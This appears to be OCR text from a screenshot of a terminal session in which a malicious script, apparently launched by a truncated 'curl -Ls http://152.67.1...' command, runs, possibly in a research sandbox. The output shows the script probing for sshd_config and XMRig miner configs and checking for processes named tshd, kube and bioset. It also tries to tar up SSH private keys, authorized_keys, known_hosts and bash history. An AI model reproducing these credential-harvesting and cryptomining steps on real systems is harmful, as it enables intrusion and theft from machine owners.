 Applications Places System 1.33 GHz EN Thu Feb 17, 10:55 PM
cat: /etc/ssh/sshd_config: No such file or directory
MISSING: tshd
cat: /etc/ssh/sshd_config: No such file or directory
[2022-02-17 17:24:38.968] unable to open "".
[2022-02-17 17:24:38.968] unable to open "/root/.xmrig.json".
[2022-02-17 17:24:38.968] unable to open "/root/.config/xmrig.json".
MISSING: kube
cat: /etc/ssh/sshd_config: No such file or directory
MISSING: bioset
cat: /etc/ssh/sshd_config: No such file or directory
tar: Removing leading `/' from member names
tar: /root/.ssh/id_rsa: Cannot stat: No such file or directory
tar: /root/.ssh/id_rsa.pub: Cannot stat: No such file or directory
tar: /root/.ssh/id_ed25519: Cannot stat: No such file or directory
tar: /root/.ssh/id_ed25519.pub: Cannot stat: No such file or directory
tar: /root/.ssh/authorized_keys: Cannot stat: No such file or directory
tar: /root/.ssh/authorized_keys2: Cannot stat: No such file or directory
tar: /root/.ssh/known_hosts: Cannot stat: No such file or directory
tar: /root/.bash_history: Cannot stat: No such file or directory
/etc/hosts
tar: /home/*/.ssh/id_rsa: Cannot stat: No such file or directory
tar: /home/*/.ssh/id_rsa.pub: Cannot stat: No such file or directory
tar: /home/*/.ssh/id_ed25519: Cannot stat: No such file or directory
tar: /home/*/.ssh/id_ed25519.pub: Cannot stat: No such file or directory
tar: /home/*/.ssh/authorized_keys: Cannot stat: No such file or directory
tar: /home/*/.ssh/authorized_keys2: Cannot stat: No such file or directory
tar: /home/*/.ssh/known_hosts: Cannot stat: No such file or directory
Menu Termius - Local Terminal curl -Ls http://152.67.1... Run-time Protection TN... Terminal Terminal 3.9 KiB/s 63.7 KiB/s No Indicators